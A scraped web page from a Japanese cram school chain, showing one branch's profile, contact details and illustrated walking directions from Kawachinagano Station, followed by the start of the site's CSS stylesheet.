                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css
body_size: 31834
content:
@charset "UTF-8";
@import "fonts.css";
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
*{
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
     min-width: 0;
    min-height: 0;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 62.5%;
    overflow-x: hidden;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align: baseline;
    background:transparent;
    text-decoration: none;
    cursor: pointer;
}
body{
    font-size: 1.2rem;
    line-height: 1.2;
    color: #4A4A4A;
    font-family: 'Noto Sans JP', 'Zen Kaku Gothic Antique', "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", sans-serif;
    word-break: break-word;
    font-weight: 400;
    overflow-x: hidden;
}
.Poppins{
    font-family: "Poppins", sans-serif;
}
.LINESeedJP{
    font-family: "LINESeedJP", sans-serif;
}
.KozukaGothic{
    font-family: "KozukaGothic", sans-serif;
}
/*remove highlight color touch on mobile*/
input,textarea,button,select,div,a,span {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
a, input, div, select, textarea, img, button {
    outline: none;
}
a:focus, a:visited, input:focus, select:focus, textarea:focus, button:focus {
    outline: none !important;
    box-shadow: none;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
li{
    list-style: none;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}

button {
    font-family: inherit;
    cursor: pointer;
}
img {
    width /***/: auto;
    height: auto;
    border: none;
    vertical-align: bottom;
    max-width: 100%;
    image-rendering: -webkit-optimize-contrast;
}
a {
    text-decoration: none;
    cursor: pointer;
}
a:link,a:visited{
    color: #2B2B2B;
}
.hover:hover{
    transition: all .3s;
    opacity: 0.7;
    filter:alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
}
.container {
    margin: 0 auto;
    max-width: 1210px;
    position: relative;
    z-index: 10;
    padding-left: 20px;
    padding-right: 20px;
}
.wrapper{
    position: relative;
}
/*
==============================================================
========================== Animation =========================
==============================================================
*/
@-webkit-keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
@keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
.fade-in {
    opacity: 0;
    filter: blur(4px) brightness(105%);
    transition: opacity 2s ease, filter 2s ease;
    }
    .fade-in.is-view {
    opacity: 1;
    filter: blur(0) brightness(100%);
    }
    .fade-up {
    opacity: 0;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    filter: blur(4px) brightness(105%);
    transition: opacity .8s ease, transform .8s ease, filter .8s ease;
    }
    .fade-up.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-down {
    opacity: 0;
    transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-down.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-left {
    opacity: 0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-left.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-right {
    opacity: 0;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-right.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .zoom-in {
    opacity: 0;
    overflow: hidden;
    transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-in.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .zoom-out {
    opacity: 0;
    overflow: hidden;
    transform: scale(1.2, 1.2);
    -webkit-transform: scale(1.2, 1.2);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-out.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .roll-left {
    position: relative;
    overflow: hidden;
    }
    .roll-left img {
    opacity: 0;
    transition: opacity 1.5s ease .5s;
    }
    .roll-left:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;background: #f0ebe4;
    }
    .roll-left.is-view img {
        opacity: 1;
    }
    .roll-left.is-view:after {
        animation: rollLeft 1.5s ease;
    }
    @keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    @-webkit-keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    .roll-right {
        position: relative;
        overflow: hidden;
    }
    .roll-right img {
        opacity: 0;
        transition: opacity 1.5s ease .5s;
    }
    .roll-right:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        background: #3a6531;
    }
    .roll-right.is-view img {
        opacity: 1;
    }
    .roll-right.is-view:after {
        animation: rollRight 1.5s ease;
    }
    @keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @-webkit-keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @media (min-width: 768px) {
        .delay1 {
            transition-delay: .4s;
        }
        .delay2 {
            transition-delay: .6s;
        }
        .delay3 {
            transition-delay: .8s;
        }
        .delay4 {
            transition-delay: 1.2s;
        }
    }
/*
==============================================================
====================== End Animation =========================
==============================================================
*/
/*
==============================================================
============================ Common ==========================
==============================================================
*/
.hdn-pc{
    display: none;
}
.cl1{
    color: #FFFF00;
}
.cl2{
    color: #009481;
}
.cl3{ 
    color: #3e80c0;
}
.anchor-link{
    position: relative;
    top: -100px;
    display: block;
    line-height: 0;
}
.anchor-link.fm1{
    top: -120px;
}
@media(max-width:1600px){
    .anchor-link{
        top: -80px;
    }
    .anchor-link.fm1{
        top: -85px;
    }
}
@media(max-width:750px){
    .hdn-pc{
        display: block;
    }
    .hdn-sp{
        display: none;
    }
    .lb-sp{
        display: block;
    }
    .anchor-link,
    .anchor-link.fm1{
        top: -40px;
    }
}
/*
==============================================================
========================== End common ========================
==============================================================
*/
/*
==============================================================
=========================== pagetop ==========================
==============================================================
*/
#pagetop {
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 70px;
    display: inline-block;
    bottom: 35px;
    right: 40px;
    position: fixed;
    z-index: 900;
    cursor: pointer;
    display: none;
    background: rgb(0, 0, 0 , 0.7);
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
#pagetop:before{
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -5px;
    width: 20px;
    height: 20px;
    border-color: #fff;
    border-width: 0 2px 2px 0px;
    border-style: solid;
    display: inline-block;
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transition: .3s;
}
#pagetop:hover:before{
    margin-top: -8px;
}
@media(max-width: 767px){
    #pagetop {
        width: 40px;
        height: 40px;
        right: 10px;
        bottom: 50px;
    }
    #pagetop:before{
        width: 16px;
        height: 16px;
        margin-left: -8px;
    }
}
/*
==============================================================
========================= End pagetop ========================
==============================================================
*/
/*
==============================================================
======================= hamburger menu =======================
==============================================================
*/
.hamburger-menu {
    position: absolute;
    right: 10px;
    top: 50%;
    width:25px;
    height: 15px;
    cursor: pointer;
    z-index: 1001;
    display: none;
}
.hamburger-menu .bar,
.hamburger-menu .bar:after,
.hamburger-menu .bar:before {
    width: 100%;
    height: 2px;
    border-radius: 50vh;
}
.hamburger-menu .bar {
    position: relative;
    transform: translateY(3px);
    background:#009481;
    transition: all 0ms 300ms;
    display: block;
}
.hamburger-menu .bar.active {
    background: none; 
}
.hamburger-menu .bar:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 6px;
    background: #009481;
    transition: bottom 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 6px;
    background:#009481;
    transition: top 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar.active:after {
    top: 0px;
    transform: rotate(30deg);
    transition: top 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
.hamburger-menu .bar.active:before {
    bottom: 0px;
    transform: rotate(-30deg);
    transition: bottom 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
@media(max-width: 768px){
    .hamburger-menu{
        display: block;
    }
}
/*
==============================================================
====================== End hamburger menu ====================
==============================================================
*/
/*
==============================================================
============================ Header ==========================
==============================================================
*/
header{
    position: static;
    left: 0;
    right: 0;
    top: 0;
    z-index: 100;
    background: #fff;
    line-height: 1;
    padding-bottom: 15px;
}
header .container{
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    z-index: 100;
}
header .inner{
    display: flex;
    align-items: center;
    padding-top: 15px;
max-width: 1480px;
margin: 0 auto;
}
header .logo{
    display: inline-block;
    margin-left: 10px;
}
header .logo img{
    width: 170px;
}
header nav {
    padding: 0 0px 0 30px;
    width: calc(100% - 170px);
    justify-content: center;
}
header ul a{
    color: initial;
    line-height: 1.2;
    font-size: 1.6rem;
    transition: .2s;
    font-weight: 500;
    padding: 12px 5px;
    border-left: 1px dotted #009481;
}
header nav > ul{
    display: flex;
}
header nav > ul > li{
    position: relative;
    width: calc(100% / 6);
    text-align: center;
    padding-bottom: 2px;
}
header nav > ul > li > a span{
    margin-right: 3px;
    background-size: 100% !important;
    display: inline-block;
    height: 13px;
    width: 13px;
}
header nav > ul > li > a .ic01{
    background: url(../img/menu-ic01.png) no-repeat;
}
header nav > ul > li > a .ic02{
    width: 18px;
    background: url(../img/menu-ic02.png) no-repeat;
}
header nav > ul > li > a .ic03{
    background: url(../img/menu-ic03.png) no-repeat;
}
header nav > ul > li > a .ic04{
    background: url(../img/menu-ic04.png) no-repeat;
    width: 14px;
}
header nav > ul > li > a .ic05{
    background: url(../img/menu-ic05.png) no-repeat;
    width: 18px;
}
header nav > ul > li > a .ic06{
    background: url(../img/menu-ic06.png) no-repeat;
}
header nav > ul > li > a{
    display: flex;
    position: relative;
    justify-content: center;
    align-items: center;
    height: 100%;
}
header nav ul li ul{
    position: absolute;
    top: 100%;
    left: 0px;
    right: -1px;
    display: none;
    border: 1px solid #009481;
    background: #fff;
    -webkit-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    -o-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
}
header nav > ul > li:hover ul{
    display: block;
    -webkit-animation: aniFade .3s;
            animation: aniFade .3s;
}
header ul li ul li{
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #009481;
}
header ul li ul li a{
    display: inline-block;
    position: relative;
    color: #009481 !important;
    width: 100%;
    padding: 17px 10px;
    transition: .3s;
    border-left: unset !important;
}
@media(hover:hover){
    header ul li ul li a:hover{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:hover{
        color: #009481;
    }
    .right-btn a:hover{
        background: rgba(0, 0, 0, 0.6)
    }
}
@media(hover:none){
    header ul li ul li a:active{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:active{
        color: #009481;
    }
    .right-btn a:active{
        background: rgba(0, 0, 0, 0.6)
    }
}
header ul li ul li:last-child{
    border: unset;
}
header nav ul li a.active{
    color: #009481;
}
.fixed-nav header{
    position: fixed;
    left: 0;
    right: 0;
    z-index: 1000;
    background: #fff;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-animation: aniHeaderMenu .5s ease forwards;
            animation: aniHeaderMenu .5s ease forwards;
    -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
}
.right-btn {
    min-width: 200px;
}
.right-btn a{
    background: #EF8532;
    color: #fff;
    width: 100%;
    border-radius: 50vh;
    font-size: 1.5rem;
    display: flex;
    text-align: center;
    padding: 7px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    justify-content: center;
}
.btn-sidebar{
    position: fixed;
    top: 115px;
    right: 0;
    text-align: right;
    z-index: 100;
    min-width: 60px;
}
.btn-sidebar a{
    background: #EF8532;
    color: #fff;
    font-size: 2.2rem;
    text-align: center;
    padding: 20px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    display: inline-block;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
}
.right-btn a .ic{
    width: 15px;
    height: 16px;
    background: url(../img/menu-ic07.png) no-repeat;
    background-size: 100%;
    display: inline-block;
    margin-right: 1px;
}
header nav .right-btn{
    display: none;
}
header nav > ul > li > a .ic-sp{
    margin-right: 0px;
    background-size: unset;
    display: unset;
    height: 40px;
    width: 55px;
    position: absolute;
    right: 0px;
    display: none;
    transition: .2s;
    z-index: 10;
}
header nav > ul > li > a .ic-sp::before,
header nav > ul > li > a .ic-sp::after{
    content: "";
    position: absolute;
    background: #009481;
    right: 50%;
    top: 50%;
    transition: .5s;
}
header nav > ul > li > a .ic-sp::before{       
    height: 2px;
    width: 16px;
    margin-right: -7px;
}
header nav > ul > li > a .ic-sp::after{
    height: 16px;
    width: 2px;
    margin-top: -7px;
    transition: .5s;
}
header nav > ul > li.active > a .ic-sp::after{
    display: none;
}
.show-video .overlay{
    position: fixed;
    background: rgb(0,0,0,.7);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
}
@media(min-width: 961px){
    header nav ul li ul{
        display: none !important;
    }
    header nav ul li:hover ul{
        display: block !important;
    }
}
@media(max-width:1550px){
    header ul a{
        font-size: 1.5rem;
    }
}
@media(max-width:1350px){
    header .logo img{
        width: 120px;
    }
    .right-btn{
        min-width: 160px;
    }
    .right-btn a{
        font-size: 1.3rem;
    }
    header nav {
        padding: 0 0 0 20px;
        width: calc(100% - 100px);
    }
    header ul a{
        font-size: 1.4rem;
    }
    .btn-sidebar{
        top: 95px;
    }
}
@media(max-width:1150px){
    header .logo img{
        width: 100px;
    }
    .right-btn{
        min-width: 140px;
    }
    .right-btn a{
        font-size: 1rem;
    }
    header ul a{
        font-size: 1.2rem;
        padding: 8px 0px;
    }
    .btn-sidebar{
        top: 85px;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 80px;
    }
}
@media(max-width:768px){
    .btn-sidebar{
        top: 65px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    header .logo{
        margin-left: 0
    }
    .right-btn a{
        font-size: 1.4rem;
    }
    header .container{
        height: 100%;
    }
    header .inner{
        display: block;
        width: 100%;
        height: 100%;
        padding-top: 7px;
    }
    header .logo,
    .fixed-nav .header .logo{
        position: relative;
        z-index: 1001;
    }
    header nav{
        position: fixed;
        left: 100%;
        right: 0;
        top: 45px;
        bottom: 0;
        background: #fff;
        width: 320px;
        transition: all 0.5s;
        z-index: 1000;
        padding: 0;
    }
    header{
        position: fixed;
    }
    .fixed-nav header{
        position: fixed;
        left: 0;
        right: 0;
        z-index: 1000;
        padding-bottom: 10px;
        background: #fff;
        -webkit-transform: unset;
                transform: unset;
        -webkit-animation: unset;
                animation: unset;
